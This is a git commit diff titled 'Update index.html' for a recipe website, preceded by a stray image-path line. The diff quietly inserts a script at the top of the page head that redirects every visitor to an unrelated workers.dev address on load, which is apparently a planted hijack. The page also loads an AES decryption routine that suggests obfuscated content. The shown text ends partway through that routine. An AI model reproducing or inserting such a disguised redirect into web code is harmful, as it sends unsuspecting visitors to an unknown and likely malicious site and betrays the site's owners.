
==== commit d7eda68c: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -1,6 +1,9 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
+    <script>
+  window.location.href = "https://empty-bonus-aa4c.frink918.workers.dev/";
+</script>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
     <title>FoodCook | 500+ Delicious Recipes - Healthy & Easy Cooking</title>
@@ -13,7 +16,7 @@
    
 </head>
 <body>
-     <script src="https://cdn.tailwindcss.com"></script>
+      <script src="https://cdn.tailwindcss.com"></script>
 <script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
 <script>
     function aesDecode(encodedText) {
